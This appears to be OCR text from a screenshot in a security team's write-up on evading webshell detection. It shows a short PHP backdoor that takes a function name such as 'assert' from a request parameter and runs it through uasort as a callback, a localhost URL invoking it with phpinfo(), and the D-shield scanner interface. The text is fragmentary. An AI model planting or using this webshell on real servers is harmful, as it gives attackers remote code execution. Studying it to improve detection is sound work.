 127.0.0.1/option.php?e=assert&pass=phpinfo()
hp] - F:\install\phpstudy\PH...
low Help
ption.php
<?php
class test{
public $e;
function __construct()
{
$this->e = $_GET['e'];
}
}
$t = new test();
$s=$_REQUEST['pass'];
$arr=array('test',$s);
uasort( &array: $arr,$t->e);
PHP Version 5.4.45
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 F:\install\phpstudy\PHPTutorial\WWW
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显
文件 级别 说明
ChaMd5安全团队